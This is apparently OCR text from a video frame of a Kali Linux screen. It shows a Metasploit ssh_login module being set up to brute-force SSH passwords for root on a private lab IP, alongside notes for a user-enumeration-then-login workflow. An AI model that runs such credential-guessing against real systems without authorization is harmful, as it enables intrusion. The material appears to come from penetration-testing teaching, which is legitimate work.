 Applications Places Terminal Sun 04:09 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~# cd /root/Desktop
root@kali:~/Desktop# nano users
root@kali:~/Desktop#
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the
tabase
DB_ALL_PASS false no Add all passwords in the current database
DB_ALL_USERS false no Add all users in the current database to
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separat
, one pair per line
USER_AS_PASS false no Try the username as the password for all us
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(ssh_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf auxiliary(ssh_login) > set STOP_ON_SUCCES true
STOP_ON_SUCCES => true
msf auxiliary(ssh_login) > set RHOSTS 192.168.93.168
RHOSTS => 192.168.93.168
msf auxiliary(ssh_login) > set USERNAME root
USERNAME => root
msf auxiliary(ssh_login) > set PASS_FILE /root/Desktop/users
File Edit Search Options Help
use auxiliary/scanner/ enumusers
show options
set USER_FILE /root/
run
use auxiliary/scanne
set RHOSTS
run
use auxiliary/scanne login
show options
set BLANK_PASSWORDS true
set STOP_ON_SUCCES true
set RHOSTS
set USERNAME root
set PASS_FILE /root/Desktop/users
ssh root@(ip)